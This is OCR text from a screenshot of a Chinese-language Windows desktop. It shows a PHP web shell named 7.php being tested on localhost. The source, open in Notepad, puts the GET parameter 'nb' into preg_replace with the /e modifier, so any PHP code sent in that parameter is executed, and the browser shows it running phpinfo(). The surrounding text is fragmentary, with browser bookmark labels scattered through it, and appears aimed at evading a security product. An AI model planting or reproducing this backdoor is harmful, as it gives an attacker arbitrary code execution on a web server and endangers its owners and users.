 localhost/webshell/7.php?nb=phpinfo()
新手上路 常用网址 京东商城
PHP Version 5.2.17
php
7.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
class SBdog{
public $x;
function dog(){
$this->x=$_GET['nb'];
}
}
$class=new SBdog();
$class->dog();
$a=$class->x;
preg_replace("/dog/e", $a, "I am a sb dog");
?>
Sec盾